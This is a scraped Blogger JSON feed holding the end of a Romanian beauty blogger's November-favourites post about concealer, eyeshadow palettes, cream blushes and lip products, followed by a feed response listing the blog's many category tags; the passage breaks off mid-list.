href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwXM7SyR0wH8pUJ4Onb_D93NNXBMsijj8mZbPb80pZmzD8MJJ2hyphenhyphenPNyMk0pRWJPKddVyUeA5pe8WlDioLX1iMaatU6ns3S9ohEhXBlI_fU4rjWHDHvTVegRB0k2YA5GQJVA_X-A6hkcP_9\/s1600\/DSC05474.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwXM7SyR0wH8pUJ4Onb_D93NNXBMsijj8mZbPb80pZmzD8MJJ2hyphenhyphenPNyMk0pRWJPKddVyUeA5pe8WlDioLX1iMaatU6ns3S9ohEhXBlI_fU4rjWHDHvTVegRB0k2YA5GQJVA_X-A6hkcP_9\/s320\/DSC05474.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAm ajuns si la machiaj. Asa cum v-am obisnuit, folosesc in mod constant \u003Cb\u003Eanticearcanul Maybelline Affinitone\u003C\/b\u003E (review \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/05\/corector-affinitone-maybelline-review.html\"\u003Eaici\u003C\/a\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjliL8xTSW-_DVReCK5z10SXZXle9eqTE7SO0zvc6h5BUu0_KE3FC_QwcPGa3YW6WtdGhnQFL41Ah5PU7YUl-9xBSZvuLIKt5_SeD96a8FUtYLGlveEV88Ov5GQXhjRtOglycZUJDUsknS\/s1600\/DSC05460.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjliL8xTSW-_DVReCK5z10SXZXle9eqTE7SO0zvc6h5BUu0_KE3FC_QwcPGa3YW6WtdGhnQFL41Ah5PU7YUl-9xBSZvuLIKt5_SeD96a8FUtYLGlveEV88Ov5GQXhjRtOglycZUJDUsknS\/s320\/DSC05460.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDintre paletele de machiaj \u003Cb\u003ENAKED \u003C\/b\u003Eeste zilnic alaturi de mine. Astept sa ajunga si NAKED 2, deoarece am facut aroganta de a o comanda de pe \u003Ca href=\"http:\/\/beautybay.com\/\"\u003Ebeautybay.com\u003C\/a\u003E cand erau reduceri de 20%. Sper sa nu fiu dezamagita. Ca si blush alternez cele doua \u003Cb\u003Eblushuri crema de la MUA\u003C\/b\u003E (\u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/11\/comanda-mua-makeup-academy.html\"\u003Eaici \u003C\/a\u003Eswatch-uri). Pentru ca simteam nevoia sa imi schimb \u003Cb\u003Ecreionul de sprancene\u003C\/b\u003E, l-am achizitionat pe cel de la \u003Cb\u003EAvon \u003C\/b\u003Edupa ce l-am vazut in cateva clipuri ale fetelor de la Pixiwoo. Pana acum imi place foarte mult, mai ales datorita periutei din dotare.\u003Cbr \/\u003E\nBuzele mi le-am ingrijit cu \u003Cb\u003Ebalsamul de la Nivea\u003C\/b\u003E (review \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/06\/balsam-de-buze-nivea-soft-rose.html\"\u003Eaici\u003C\/a\u003E), iar in ceea ce priveste rujul, am folosit aproape zilnic Shade 16 de la MUA (swatch \u003Ca href=\"http:\/\/chic-special.blogspot.ro\/2012\/11\/comanda-mua-makeup-academy.html\"\u003Eaici\u003C\/a\u003E). Exista o intreaga dezbatere cu privire la aceste rujuri. Exista un zvon cum ca s-au incurcat etichetele odata cu nebunia cu 35% reducere si transport gratuit, iar nuantele nu ar corespunde cu realitatea. Daca ne luam dupa asta, \u003Cb\u003Eacest Shade 16 este de fapt Shade 15\u003C\/b\u003E...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCam astea au fost preferatele pe luna care a trecut. Astept cu nerabdare sa vad ce imi rezerva decembrie :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVa pup!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/7965523730474918945\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2012\/12\/preferatele-lunii-noiembrie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/7965523730474918945"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/7965523730474918945"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2012\/12\/preferatele-lunii-noiembrie.html","title":"Preferatele lunii noiembrie"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIsgpMxrglrjeCwpbEY3au2QPU5QEoCoupWchI4j7yLykKB_qk4uyVqMzS6CULNcTlj6tSTrWr8UPbV7fiim5SmNyRfX3EwZS0PArzc1BpjExRwbSwZfQDRvyrB_p7h8R2FcH4re943_6C\/s72-c\/DSC05482.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chic-special.blogspot.com/feeds/posts/default/-/eyeliner?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 23823
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-615476520438221358"},"updated":{"$t":"2024-12-19T05:19:22.568+02:00"},"category":[{"term":"review"},{"term":"NOTD"},{"term":"manichiura"},{"term":"preferatele lunii"},{"term":"oja"},{"term":"produse preferate"},{"term":"shopping"},{"term":"unghii"},{"term":"Sephora"},{"term":"preferate"},{"term":"Maybelline"},{"term":"OPI"},{"term":"Kiko"},{"term":"cumparaturi"},{"term":"Sabon"},{"term":"un pic de shopping nu strica niciodata"},{"term":"Bioderma"},{"term":"Clinique"},{"term":"Rimmel"},{"term":"Ivatherm"},{"term":"pareri"},{"term":"l'oreal"},{"term":"Nivea"},{"term":"Urban Decay"},{"term":"crema"},{"term":"Bourjois"},{"term":"Estee Lauder"},{"term":"ruj"},{"term":"avon"},{"term":"iherb"},{"term":"leapsa"},{"term":"tag"},{"term":"benefit"},{"term":"crema de corp"},{"term":"eu"},{"term":"Batiste"},{"term":"Dior"},{"term":"Real Techniques"},{"term":"Wjcon"},{"term":"fata"},{"term":"parere"},{"term":"Boots"},{"term":"Lancôme"},{"term":"Physicians Formula"},{"term":"machiaj"},{"term":"Clarins"},{"term":"Flormar"},{"term":"Milani"},{"term":"masca"},{"term":"crema de fata"},{"term":"naked"},{"term":"MAC"},{"term":"The Body Shop"},{"term":"Zara"},{"term":"al meu"},{"term":"crema hidratanta"},{"term":"empties"},{"term":"giveaway"},{"term":"ingrijire piele"},{"term":"L'Occitane"},{"term":"MUA"},{"term":"despre mine"},{"term":"produse consumate"},{"term":"scrub"},{"term":"Burt's Bees"},{"term":"blush"},{"term":"buze"},{"term":"demachiant"},{"term":"fashion"},{"term":"produse terminate"},{"term":"Collection 2000"},{"term":"Essence"},{"term":"Healthy Mix"},{"term":"Lush"},{"term":"Marc Jacobs"},{"term":"SPF"},{"term":"Stradivarius"},{"term":"crema de maini"},{"term":"hidratare"},{"term":"machiaj ochi"},{"term":"make-up"},{"term":"noutati"},{"term":"outfit"},{"term":"skin care"},{"term":"Anastasia Beverly Hills"},{"term":"Dove"},{"term":"Rimel"},{"term":"alba botanica"},{"term":"body scrub"},{"term":"comanda"},{"term":"creion de ochi"},{"term":"crema de ochi"},{"term":"eyeliner"},{"term":"gel de dus"},{"term":"sapun"},{"term":"Avojuice"},{"term":"Caudalie"},{"term":"H and M"},{"term":"No7"},{"term":"Sigma"},{"term":"baie"},{"term":"concealer"},{"term":"concurs"},{"term":"despre par"},{"term":"eveniment"},{"term":"me"},{"term":"nails"},{"term":"oja rosie"},{"term":"serum"},{"term":"60 seconds"},{"term":"Bershka"},{"term":"Estée Lauder"},{"term":"Garnier"},{"term":"Golden Rose Jolly Jewels"},{"term":"Kiehl's"},{"term":"Kiehls"},{"term":"Kiko Color Shock longlasting shadow"},{"term":"La Roche-Posay"},{"term":"Lancome"},{"term":"Manufaktura"},{"term":"NARS"},{"term":"Naked 2"},{"term":"Planet Spa"},{"term":"Soap and Glory"},{"term":"Tangle Teezer"},{"term":"Vichy"},{"term":"cod iherb"},{"term":"fard"},{"term":"fond de ten"},{"term":"haul"},{"term":"ingrijire"},{"term":"maini"},{"term":"nude"},{"term":"outfit of the day"},{"term":"sampon"},{"term":"unt de corp"},{"term":"vacanta"},{"term":"Affinitone"},{"term":"Andalou naturals"},{"term":"Apivita"},{"term":"CHI"},{"term":"Chanel"},{"term":"Collistar"},{"term":"Glamglow"},{"term":"John Frieda"},{"term":"Macadamia masque"},{"term":"Makeup"},{"term":"Melkior"},{"term":"NYX"},{"term":"Nuxe"},{"term":"Revlon"},{"term":"SOSKIN"},{"term":"They're real"},{"term":"Top Line"},{"term":"Wake me up"},{"term":"Yankee Candle"},{"term":"Yves Rocher"},{"term":"anti-aging"},{"term":"anticearcan"},{"term":"beauty blogger"},{"term":"ecotools"},{"term":"in vizita"},{"term":"instagram"},{"term":"lotiune de corp"},{"term":"manichiura toamna"},{"term":"mascara"},{"term":"milano"},{"term":"parfum"},{"term":"sampon uscat"},{"term":"BB cream"},{"term":"Bioderma Atoderm"},{"term":"China Glaze"},{"term":"Crystal"},{"term":"Essie"},{"term":"Kate Moss collection"},{"term":"Madina"},{"term":"Mango"},{"term":"Olay"},{"term":"Queen Helene"},{"term":"Sally Hansen"},{"term":"Scoala de Beauty Blogging"},{"term":"Sensiblu"},{"term":"UNA"},{"term":"Vanille crème brûlée"},{"term":"Vichy Dercos"},{"term":"asos"},{"term":"castigator"},{"term":"creion de buze"},{"term":"decor"},{"term":"dermatograf"},{"term":"exfoliant"},{"term":"geanta"},{"term":"idei cadouri"},{"term":"inspiratie"},{"term":"iulie"},{"term":"laura mercier"},{"term":"liquid sand"},{"term":"lookfantastic"},{"term":"nailpolish"},{"term":"portfard calatorie"},{"term":"protectie solara"},{"term":"ren"},{"term":"rosu"},{"term":"spumant baie"},{"term":"testez"},{"term":"tus"},{"term":"youtube"},{"term":"Academie"},{"term":"Academie crème contour des yeux dynastiane"},{"term":"Academy"},{"term":"Advanced Génifique Activateur de Jeunesse"},{"term":"Advanced Night Repair Eye"},{"term":"Aesop"},{"term":"Airbrush Legs"},{"term":"Alix Avien"},{"term":"Balea"},{"term":"Barry M"},{"term":"Biore"},{"term":"Black African Soap"},{"term":"Caudalie Eau de Beauté"},{"term":"Centrofarm"},{"term":"Cosmetic Plant"},{"term":"Craciun"},{"term":"Cupcake"},{"term":"Deborah Milano"},{"term":"Derma E"},{"term":"Elemis"},{"term":"Eye Booster"},{"term":"Gabrini"},{"term":"Golden Rose"},{"term":"Hydra Life"},{"term":"Hypnôse Drama"},{"term":"Jolly Jewels"},{"term":"Kat von D"},{"term":"La Redoute"},{"term":"Luminoso"},{"term":"Macadamia Rejuvenating Shampoo"},{"term":"Macadamia natural oil"},{"term":"Make-Up Forever"},{"term":"Multiperformance"},{"term":"Naked 3"},{"term":"Pull\u0026Bear"},{"term":"Radiant"},{"term":"SPF series"},{"term":"Sheer Blonde"},{"term":"ShinePlus"},{"term":"Sisley"},{"term":"Sleek"},{"term":"The Ordinary"},{"term":"Yes to Carrots"},{"term":"aprilie"},{"term":"beauty box"},{"term":"becca"},{"term":"blog"},{"term":"blogging"},{"term":"cadouri"},{"term":"coafura"},{"term":"colectie"},{"term":"concediu"},{"term":"cream blush"},{"term":"creion de sprancene"},{"term":"crema SPF"},{"term":"crema antiaging"},{"term":"crema antirid"},{"term":"crema plaja"},{"term":"decembrie"},{"term":"eyes"},{"term":"februarie"},{"term":"from where I stand"},{"term":"give away"},{"term":"gloss"},{"term":"indugence body suffle"},{"term":"lavanda"},{"term":"lip scrub"},{"term":"liquid eyeliner"},{"term":"lotiune micelara"},{"term":"martie"},{"term":"masca par"},{"term":"moda"},{"term":"mostre"},{"term":"noiembrie"},{"term":"nou"},{"term":"ochi"},{"term":"octombrie"},{"term":"paleta"},{"term":"pensule"},{"term":"premiu"},{"term":"reduceri"},{"term":"relaxare"},{"term":"ritual"},{"term":"ser"},{"term":"sorbet"},{"term":"swatch"},{"term":"toamna"},{"term":"ulei de baie"},{"term":"una alta"},{"term":"2012"},{"term":"Alessandro"},{"term":"Anastasia Soare"},{"term":"Apocalips"},{"term":"Aussie"},{"term":"Babor"},{"term":"Banana Republic"},{"term":"Beautiful skin"},{"term":"Book of Shadows 4"},{"term":"Bourjois Volume Reveal"},{"term":"Brow wiz"},{"term":"Butter cream"},{"term":"Cicaplans Mains"},{"term":"Cleanser"},{"term":"Color Shock"},{"term":"Cosmobeauty"},{"term":"DM"},{"term":"Elnet"},{"term":"Elnett"},{"term":"Estee lauder Double Wear concealer"},{"term":"Eucerin"},{"term":"Facete of Fuchsia"},{"term":"Farmona"},{"term":"Fossil"},{"term":"Garden Collection"},{"term":"Guinot"},{"term":"Guy Bourdin"},{"term":"HONK if you love OPI"},{"term":"Inglot"},{"term":"Kiko Color Shock"},{"term":"La Roche-Posay Anthelios"},{"term":"Lustrum"},{"term":"MUFE"},{"term":"Mario Badescu"},{"term":"Muchi Muchi"},{"term":"Murad"},{"term":"Nail Constellation"},{"term":"OPI Red"},{"term":"Oatmeal"},{"term":"Oatmeal n' Honey"},{"term":"Oribe"},{"term":"Oriflame"},{"term":"Perfectly Clean Splash Away Foaming Cleanser"},{"term":"Pinterest"},{"term":"Protect and Perfect"},{"term":"Rexaline"},{"term":"Russian Red"},{"term":"Silk Infusion"},{"term":"Skin79"},{"term":"Smashbox"},{"term":"Soft Rose"},{"term":"Stay blushed"},{"term":"TRESemme"},{"term":"TRESemmé Heat Tamer Spray TRESemmé"},{"term":"Terra Madre"},{"term":"Too Faced"},{"term":"Vita Liberata"},{"term":"Volume Booster"},{"term":"Wella"},{"term":"Wishlist"},{"term":"all about eyes rich"},{"term":"alunite"},{"term":"apa micelara"},{"term":"apa termala"},{"term":"august"},{"term":"balsam"},{"term":"beautybay.com"},{"term":"blush crema"},{"term":"cadou"},{"term":"cadou craciun"},{"term":"cadouri Craciun"},{"term":"carti"},{"term":"cleansing balm"},{"term":"corector"},{"term":"crema cu SPF"},{"term":"crema de noapte"},{"term":"crema demachianta"},{"term":"crema protectie solara"},{"term":"crema solara"},{"term":"curatare ten"},{"term":"december beauty blogger meeting"},{"term":"dermalogica"},{"term":"dermatolog"},{"term":"dots"},{"term":"duo chrome"},{"term":"face scrub"},{"term":"factor protectie"},{"term":"farduri"},{"term":"gene"},{"term":"guest post"},{"term":"ianuarie"},{"term":"ingrediente naturale"},{"term":"intereasant"},{"term":"italia"},{"term":"iunie"},{"term":"kit de epilat"},{"term":"lansare"},{"term":"liebster award"},{"term":"liner"},{"term":"lumanare parfumata"},{"term":"makeu-up"},{"term":"makeup academy"},{"term":"manichiura petrecere"},{"term":"masca de fata"},{"term":"mini Colorama"},{"term":"miss manga"},{"term":"nail polish"},{"term":"natural"},{"term":"oferta speciala"},{"term":"pachete cadouri"},{"term":"pantofi"},{"term":"par blond"},{"term":"perie"},{"term":"picioare perfecte"},{"term":"portfard"},{"term":"pregatirea pentru vara"},{"term":"produs nou"},{"term":"produse de baie"},{"term":"pudra baie"},{"term":"pupa"},{"term":"ruj nude"},{"term":"rutina"},{"term":"rutina zilnica"},{"term":"s-he"},{"term":"sare de baie"},{"term":"sclipici"},{"term":"scrisoare"},{"term":"set"},{"term":"seturi cadou"},{"term":"shower peeling"},{"term":"stil"},{"term":"style"},{"term":"supliform"},{"term":"tips\u0026tricks"},{"term":"tratament dermato-cosmetic"},{"term":"tratament facial"},{"term":"trender"},{"term":"tres chic"},{"term":"ulei de masline"},{"term":"weekend"},{"term":"(P)"},{"term":"1 an"},{"term":"1001 Twinkle Lights"},{"term":"106"},{"term":"107"},{"term":"383"},{"term":"431"},{"term":"610"},{"term":"7 in one"},{"term":"850"},{"term":"Abyssine Eye Cream"},{"term":"Accessorize"},{"term":"Advanced Night Repair"},{"term":"Alverde"},{"term":"Anti-wrinkle"},{"term":"Apivita hair care"},{"term":"Apricot Haze"},{"term":"Astor"},{"term":"Atoderm"},{"term":"Atoderm SOS Spray"},{"term":"Aur Derm"},{"term":"Avene"},{"term":"BADgal Bang"},{"term":"BHCosmetics"},{"term":"Bambo"},{"term":"Beaute des Mains"},{"term":"Beauty uk"},{"term":"Bebe Drag"},{"term":"Better than sex"},{"term":"Bio-oil"},{"term":"Bioderma Hydrabio Perfecteur SPF30"},{"term":"Bioderma Photoderm"},{"term":"Bioderma Photoderm BRONZ"},{"term":"Bioderma Photoderm SPF series"},{"term":"Biore Blemish Fighting Ice Cleanser"},{"term":"Biore deep cleansing pore strips"},{"term":"Blue Sapphire"},{"term":"Burt's Bees Hand Salve"},{"term":"CND"},{"term":"Candy Shimmer"},{"term":"Caviar nails"},{"term":"Chanel Peridot"},{"term":"Chanel Vitalumiere Aqua"},{"term":"Cherry Blossom Folie Florale"},{"term":"Cicaplast"},{"term":"Clarisonic"},{"term":"Clarisonic Mia 2"},{"term":"Colorsensational"},{"term":"Colorsensational Popstick"},{"term":"Colorstay"},{"term":"Colosseum"},{"term":"Como"},{"term":"Conditioning Treatment"},{"term":"Core Collection"},{"term":"Creme Puff"},{"term":"DIY"},{"term":"DYI"},{"term":"Daywear"},{"term":"Deborah"},{"term":"December Beauty Bloggers Meeting 4"},{"term":"Dermapen"},{"term":"Details"},{"term":"Dior Capture Totale"},{"term":"Dior Hydra Life Pro-Youth Sorbet Creme"},{"term":"Doctor's Best"},{"term":"Don't toy with me"},{"term":"Doppelherz"},{"term":"Duomo"},{"term":"Eau Cellulaire"},{"term":"Elf"},{"term":"Elizabeth Arden"},{"term":"Elmiplant"},{"term":"English Rose"},{"term":"Enzyme Revitalizing Mask"},{"term":"Etic"},{"term":"Eva's delicate rose"},{"term":"Eve Lom"},{"term":"Extracts"},{"term":"Eyes Rich"},{"term":"FOTD"},{"term":"Femei pe Matasari"},{"term":"Florenta"},{"term":"Flormar Quick dry"},{"term":"Foaming Cleanser"},{"term":"Fontana Contarini"},{"term":"Fontana di Trevi"},{"term":"Gap"},{"term":"Gerovital"},{"term":"Ginger Orange"},{"term":"Ginkgo"},{"term":"Gloss Effet 4D"},{"term":"Gosh"},{"term":"Green Park"},{"term":"Génifique Activateur de Jeunesse"},{"term":"H\u0026M"},{"term":"H(and)M"},{"term":"Halloween"},{"term":"Heaven and Earth"},{"term":"Heaven to Earth"},{"term":"Hello Kitty"},{"term":"Holly-day"},{"term":"House of Art"},{"term":"Il Passo"},{"term":"Illuminating touch brightening concealer"},{"term":"Infinite Shine"},{"term":"Institut Esthederm"},{"term":"Intensive Foot Socks"},{"term":"Ivatherm SUNLIGHT"},{"term":"Joico"},{"term":"KID"},{"term":"Kativa"},{"term":"Katy Perry"},{"term":"Kenzo"},{"term":"Kiko Skin Trainer facial serum"},{"term":"Kiko smart eye pencil"},{"term":"Kiss my face"},{"term":"Konjac"},{"term":"Korres"},{"term":"L'Erbolario"},{"term":"LIQUIF'EYE METALLIC"},{"term":"La vie en rose"},{"term":"LaRambla"},{"term":"Lacoste"},{"term":"Lady Gaga"},{"term":"Lancome Visionnaire"},{"term":"Lancôme Color Fever Shine"},{"term":"Lasting Perfection Concealer"},{"term":"Laura Mercier honey bath"},{"term":"Le Petit Marseillais"},{"term":"Lisa Eldridge lipstick"},{"term":"Lolita"},{"term":"MAC cremeblend"},{"term":"MAC cremesheen"},{"term":"Makeup Revolution"},{"term":"Mandarina Duck"},{"term":"Marks\u0026Spencer"},{"term":"Massimo Dutti. Tommy"},{"term":"Max Factor"},{"term":"Medicover"},{"term":"Mediterranean olive oil conditioning hair mask"},{"term":"Megamall"},{"term":"Microneedling"},{"term":"Midnight recovery"},{"term":"Miliaria Rubra"},{"term":"Mint Julep Masque"},{"term":"Mint Julips"},{"term":"Miracle Complexion Sponge"},{"term":"Mitchum"},{"term":"Monu"},{"term":"Multi-Performance Hydrating Cream"},{"term":"Murmur"},{"term":"NIOD"},{"term":"Nature's Gate"},{"term":"Neutrogena"},{"term":"Nike"},{"term":"Nippon"},{"term":"Nivea Styling"},{"term":"Now Solutions"},{"term":"NuMe"},{"term":"Nutri Gold"},{"term":"Nutrium Moisture"},{"term":"O.P.I."},{"term":"OOD"},{"term":"OOT"},{"term":"OPI Shrimp Cajun"},{"term":"Oasis"},{"term":"Oh so special"},{"term":"Ole Henriksen"},{"term":"Olry"},{"term":"On the Move"},{"term":"One Essential"},{"term":"One Night Stand Blush Palette"},{"term":"Orly"},{"term":"Oscar"},{"term":"Parasoftin"},{"term":"Paula's Choice"},{"term":"Pavia"},{"term":"Perfectly Clean"},{"term":"Phanteon"},{"term":"Phyto"},{"term":"Plaisirs Nature"},{"term":"Planeta Organica"},{"term":"Pompous"},{"term":"Powersmile"},{"term":"Pulsating"},{"term":"Pure Color"},{"term":"Pure Gold Collagen"},{"term":"Q10"},{"term":"ROSALIAC"},{"term":"Red lights ahead...where?"},{"term":"Remescar Varice Superficiale"},{"term":"Rethink lashes top to bottom"},{"term":"Revolution 1 million palette"},{"term":"Rimmel Professional Eyebrow Pencil"},{"term":"Rio"},{"term":"Roma"},{"term":"Romexpo"},{"term":"Rouge Artist Intense"},{"term":"Rouge edition velvet"},{"term":"Rouge soyeux"},{"term":"Royal Jelly"},{"term":"SPA"},{"term":"SPA night"},{"term":"SPF copii"},{"term":"SPF corp"},{"term":"SPF spray"},{"term":"STR8"},{"term":"STYLE EYE-CON NO. 7"},{"term":"Sally Hansen Salon"},{"term":"Salon Expert"},{"term":"Sand"},{"term":"Sapun Negrul African"},{"term":"Sarnico"},{"term":"Scorpio"},{"term":"Scrub of your life"},{"term":"Seashore darling"},{"term":"Sebastian"},{"term":"Senka Perfect Whip (Shiseido)"},{"term":"Sensibio AR BB Cream"},{"term":"Sensibio H2O"},{"term":"Serum Mario Badescu"},{"term":"Shiseido"},{"term":"Sisley Gentle Facial Buffing Cream"},{"term":"St. Ives"},{"term":"Stay the night"},{"term":"Sugar mat"},{"term":"Sun Bronzing Blush"},{"term":"Sundari"},{"term":"Sunny Side"},{"term":"Super Stay 14h lipstick"},{"term":"Supershine"},{"term":"Swarovski"},{"term":"Taft"},{"term":"Tea Rose"},{"term":"Telescopic"},{"term":"Tesori d'Oriente"},{"term":"That's What I mint"},{"term":"The Eraser Eye Treatment Concealer"},{"term":"Tiffany\u0026co"},{"term":"Time Zone"},{"term":"Tolkien"},{"term":"Topshop"},{"term":"Total Effects"},{"term":"True Velvet Collection"},{"term":"USA"},{"term":"UVA si UVB"},{"term":"Underground"},{"term":"Vatican"},{"term":"Velvet Muse"},{"term":"Vivanatura"},{"term":"Vivien Kondor Studio"},{"term":"Wilhelmina Arz"},{"term":"acid hialuronic"},{"term":"acid salicilic"},{"term":"acnee"},{"term":"adidas"},{"term":"alunitolog"},{"term":"aniversare"},{"term":"anti acnee"},{"term":"anti-circles"},{"term":"anti-perspirant"},{"term":"antimatreata"},{"term":"anul nou"},{"term":"aparat de epilat"},{"term":"arnica bio"},{"term":"autobronzant"},{"term":"awareness cancer"},{"term":"aye aye sailor"},{"term":"baked blush"},{"term":"balsam de buze"},{"term":"balsam de par"},{"term":"balsam purifiant"},{"term":"bamboo"},{"term":"be"},{"term":"beauty"},{"term":"beauty blender"},{"term":"beauty blogger garden party. beauty event"},{"term":"beauty blogging"},{"term":"bebelus"},{"term":"benzi pentru nas"},{"term":"bloggers"},{"term":"blogging award"},{"term":"bloguri de beauty"},{"term":"bluza crosetata"},{"term":"bluza dantela"},{"term":"bluze"},{"term":"body deodorant"},{"term":"body gel"},{"term":"braid"},{"term":"bronz"},{"term":"bruschete rosii"},{"term":"brush guards"},{"term":"bucatarie"},{"term":"bulgare de baie"},{"term":"buline"},{"term":"burete Konjac"},{"term":"burgundy"},{"term":"calatoria cu avionul"},{"term":"calatorie"},{"term":"camasi"},{"term":"campanie"},{"term":"cancer la san"},{"term":"carti preferate"},{"term":"cartografiere"},{"term":"casual"},{"term":"ce urmaresc"},{"term":"ceara de unica folosinta"},{"term":"cherryculture"},{"term":"chic"},{"term":"chocolate and orange"},{"term":"citit"},{"term":"clutch"},{"term":"code"},{"term":"colagen"},{"term":"coliere"},{"term":"color riche"},{"term":"comanda online"},{"term":"comunitatea de bloggeri"},{"term":"concert"},{"term":"conspiratie"},{"term":"conturi preferate"},{"term":"copii"},{"term":"coral blush"},{"term":"corp"},{"term":"cosmetica"},{"term":"coty"},{"term":"cream gloss"},{"term":"creion negru"},{"term":"crema apivita"},{"term":"crema cu arnica"},{"term":"crema de dus"},{"term":"crema de ras"},{"term":"culori iarna"},{"term":"culori toamna"},{"term":"cuperoza"},{"term":"curatare"},{"term":"curatenie"},{"term":"curele"},{"term":"dbbm3"},{"term":"ddbm4"},{"term":"demachiere"},{"term":"deodorant"},{"term":"deschidere magazin"},{"term":"despre lotiunea micelara"},{"term":"discount"},{"term":"dr Hart"},{"term":"dressing"},{"term":"dry shampoo"},{"term":"dulce"},{"term":"dulciuri"},{"term":"dupe"},{"term":"eBay"},{"term":"epilare"},{"term":"exfoliere"},{"term":"eye cream"},{"term":"eye liner pencil"},{"term":"eyeshadow lasting drama"},{"term":"fard contur"},{"term":"fard crema"},{"term":"fard de obraz"},{"term":"fard de orbaz"},{"term":"farduri Melkiori"},{"term":"farmacie"},{"term":"felt tip"},{"term":"festival"},{"term":"first aid beauty"},{"term":"fixativ"},{"term":"fond de ten chanel"},{"term":"foot works"},{"term":"fresh mask"},{"term":"frican shea butter and chocolate truffle"},{"term":"friends"},{"term":"gama"},{"term":"ganduri"},{"term":"garderoba de sarcina"},{"term":"gat"},{"term":"geaca piele"},{"term":"geanta piele"},{"term":"gel"},{"term":"gel crema"},{"term":"gerocossen"},{"term":"get to know me tag"},{"term":"glitter"},{"term":"haine"},{"term":"haine femei insarcinate"},{"term":"hair"},{"term":"havaianas"},{"term":"heat protector"},{"term":"high impact mascara"},{"term":"hofigal"},{"term":"iarna"},{"term":"idei"},{"term":"imbracaminte sarcina"},{"term":"incredere"},{"term":"ingrijire copii"},{"term":"ingrijire par"},{"term":"ingrijire picioare"},{"term":"intalnire"},{"term":"intalnire bloggeri"},{"term":"invisibobble"},{"term":"kohl"},{"term":"lake Como"},{"term":"lansari"},{"term":"lapte de corp"},{"term":"light"},{"term":"liquid lipstick"},{"term":"lista"},{"term":"loc machiaj"},{"term":"lotiune de corp sub dus"},{"term":"lotiune pepene galben"},{"term":"love"},{"term":"lumanare"},{"term":"lumanare aromata"},{"term":"machiaj buze"},{"term":"maini hidratate"},{"term":"makeup graveyard"},{"term":"manichiura cu sclipici"},{"term":"manichiura iarna"},{"term":"manichiura vara"},{"term":"masa machiaj"},{"term":"masaj"},{"term":"masaj facial. Babor"},{"term":"masca de picioare"},{"term":"masuta machiaj"},{"term":"meeting"},{"term":"men vs women"},{"term":"miere"},{"term":"migdale"},{"term":"minnie mouse"},{"term":"mirror effect"},{"term":"mobila"},{"term":"morrocan oil"},{"term":"mosc"},{"term":"mov"},{"term":"multimasking"},{"term":"multumesc"},{"term":"nasturi"},{"term":"negru"},{"term":"nevi"},{"term":"nude make-up"},{"term":"o vorba"},{"term":"o zi din viata mea"},{"term":"ochelari de soare"},{"term":"oja gri"},{"term":"oja mata"},{"term":"onflight beauty"},{"term":"online"},{"term":"paleta farduri"},{"term":"pantaloni"},{"term":"par"},{"term":"parasiteS"},{"term":"paraziti"},{"term":"party"},{"term":"pasiuni"},{"term":"pepene galben"},{"term":"perie de corp"},{"term":"petrecere"},{"term":"pinguin"},{"term":"pink peach"},{"term":"pitaya"},{"term":"plic"},{"term":"plum"},{"term":"pore strips"},{"term":"poseta"},{"term":"povestiri"},{"term":"preferatele anului"},{"term":"primele impresii"},{"term":"primer"},{"term":"primer potion"},{"term":"prin ochii mei"},{"term":"private sales"},{"term":"probleme"},{"term":"produse de vara"},{"term":"produse grecesti"},{"term":"produse profestionale"},{"term":"produse sprancene"},{"term":"produse 